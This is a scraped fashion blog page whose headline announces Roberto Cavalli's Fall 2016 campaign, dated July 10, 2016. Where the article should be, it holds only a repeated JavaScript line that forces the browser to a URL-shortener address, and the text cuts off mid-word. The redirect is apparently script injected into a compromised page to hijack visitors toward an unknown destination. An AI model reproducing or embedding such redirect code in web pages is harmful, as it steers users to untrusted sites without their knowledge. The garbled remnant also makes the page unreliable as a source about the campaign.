
Roberto Cavalli’s Fall 2016 Campaign is for the
Free-Spirit in Us All
July 10, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...